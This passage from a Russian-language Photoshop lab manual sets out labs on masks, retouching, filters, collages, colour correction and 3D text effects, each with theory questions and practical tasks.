*Задание 1.* Используя инструмент «Штамп», уберите камень с картинки.



*Задание 2.* Используя инструменты трансформации, ластик и другие, объедините два изображения в одно.

### *Исходные изображения*





*Результат, который вы должны получить*



Задание 3. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 19 «РАБОТА С МАСКАМИ. ВЕКТОРНЫЕ КОНТУРЫ ФИГУРЫ»**

**Цели:** получение знаний, приобретение навыков и умений в работе с масками, понятие векторных контуров фигуры, развитие творческих способностей, воспитание интереса к профессии.

### *Теоретические вопросы*

- 1. Для чего применяются маски в Adobe Photoshop?
- 2. Что такое маска слоя?
- 3. Как создать маску?
- 4. Как осуществить заливку маски либо заливку выделенного слоя маски?
- 5. Копирование и инвертирование маски.
- 6. Как удалить маску?
- 7. Как применяется маска на фотографиях?
- 8. Что такое векторная маска? Для каких целей ее применяют?

*Задание 1.* Поместите пузырь справа от дерева.



*Задание 2.* Выделите собаку на картинке при помощи масок.



*Задание 3.* Используя векторные маски, сделайте окончания щупалец морской звезды полупрозрачными.



Задание 4. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 20 «РЕТУШИРОВАНИЕ ИЗОБРАЖЕНИЙ. КОРРЕКТИРУЮЩИЕ ФИЛЬТРЫ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по ретушированию изображений, применение корректирующих фильтров, развитие творческих способностей, воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

### *Теоретические вопросы*

- 1. С помощью какого инструмента можно осветлять/затемнять изображения?
- 2. С помощью какого инструмента можно устранить мелкие дефекты на фотографиях?
- 3. С помощью какого инструмента можно убрать красные глаза на фотографии?

*Задание 1.* Попросите у родителей или у дедушки с бабушкой старую черно-белую фотографию. Отсканируйте и загрузите ее в Adobe Photoshop. Отретушируйте ее.

*Задание 2.* Раскрасьте черно-белую фотографию, загруженную в задании 1.

*Задание 3.* Найдите у себя любую фотографию с эффектом красных глаз. Уберите этот эффект при помощи Adobe Photoshop.

Задание 4. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 21 «РАБОТА СО СТИЛЯМИ СЛОЕВ И ФИЛЬТРАМИ»**

**Цели:** получение знаний, приобретение навыков и умений в работе со стилями слоев и фильтрами, развитие творческих способностей, воспитание ответственности, трудолюбия, аккуратности, интереса к профессии. *Теоретические вопросы*

- 1. Что такое стили слоя?
- 2. Как использовать стили слоя?
- 3. Для чего применяются стили слоя?
- 4. Для чего используются фильтры?
- 5. Художественные фильтры Adobe Photoshop. *Задание 1.* Сделайте следующую кнопку.



*Задание 2.* Назовите фильтры, при помощи которых можно сделать подобные эффекты.







*Задание 3.* Загрузите в фотошоп свою фотографию. Поочередно примените к ней следующие фильтры: Цветной карандаш, Силуэт, Сухая кисть, Зернистость фотоплёнки, Фреска, Неоновое свечение. Параметры каждого фильтра настройте по желанию. Каждый вариант применения фильтра сохраняйте в отдельный файл.

Задание 4. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 22 «СОЗДАНИЕ КОЛЛАЖЕЙ. ФОТОМОНТАЖ»**

**Цели:** получение знаний, приобретение навыков и умений при создании коллажей, фотомонтажа, развитие творческих способностей, воспитание ответственности,

трудолюбия, аккуратности, интереса к профессии. *Теоретические вопросы*

- 1. Что такое коллаж?
- 2. Какие инструменты используются для создания коллаж?
- 3. Что такое фотомонтаж?

*Задание 1.* Создайте коллаж на произвольную тему, например, коллаж из фотографий членов вашей семьи или коллаж с изображениями вашего домашнего животного.

*Задание 2.* Сделайте фотомонтаж своей фотографии в сказочной тематике. Пример представлен ниже.



Задание 3. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 23 «КОРРЕКТИРОВКА ЦИФРОВЫХ ФОТОГРАФИЙ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по корректировке цифровых фотографий, развитие творческих способностей.

### *Теоретические вопросы*

- 1. Принципы корректировки фотографий.
- 2. Что такое «баланс белого», как он настраивается в Adobe Photoshop?
- 3. Какие еще варианты коррекции цвета вы можете назвать?
- 4. Как провести автоматическую коррекцию светотеней и цвета?

*Задание 1.* Настройте баланс белого у фотографии слева так, чтобы она выглядела, как изображено справа.



*Задание 2.* Какие параметры цветокоррекции нужно использовать для получения следующих результатов?



*Задание 3.* Какие параметры цветокоррекции нужно использовать для получения следующих результатов?



*Задание 4.* Проведите цветокоррекцию картинки, чтобы получился результат, изображенный ниже.





*После*



Задание 5. Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 24 «СОЗДАНИЕ ТЕКСТОВЫХ ОБЪЕКТОВ. ТЕКСТОВЫЕ ЭФФЕКТЫ. ТЕКСТОВЫЙ ДИЗАЙН»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию текстовых объектов, текстовых эффектов, текстового дизайна.

### *Теоретические вопросы*

- 1. Инструмент "Текст" в Adobe Photoshop. Его возможности.
- 2. Какие возможности форматирование текста представлены в Adobe Photoshop?
- 3. Как ввести текст по заданному контуру?
- 4. Как перемещать или отражать текст по заданному контуру?
- 5. Какие текстовые эффекты можно применять в Adobe Photoshop?

*Задание 1.* Создайте следующую надпись, выполнив последовательно следующие действия.



Создайте новый документ размером 800\*600 пик. Возьмите инструмент Горизонтальный текст Размер 100пт. Цвет не имеет значения, но лучше взять какойнибудь яркий, чтобы дальше было проще с ним работать. Обратите внимание, Псевдополужирный стиль текста должен быть отключен.



Напишите 3D. На новом слое напишите ТЕКСТ.



Теперь создадим 3D-объекты. Для этого перейдите в меню 3D и выберите команду Чеканка>Текстовый слой. Появится окно предупреждения о том, что текст будет растрирован, нажмите ОК. Откроется окно чеканки. Ничего не изменяя, нажмите ОК. Повторите этот шаг и для следующего слоя.



Теперь в проекте есть два 3D-слоя, которые нужно объединить. Есть два способа это сделать:

1) как при слиянии обычных слоев, нажать сочетание Ctrl + Shift + E (объединить видимые). Но этот метод не всегда подходит при работе с 3D, так как, если у вас будет хоть один растровый слой, то и 3D растрируются;

2) более подходящий способ – выделить оба слоя в палитре слоев и, перейдя в меню 3D, дать команду Слияние 3D-слоев.

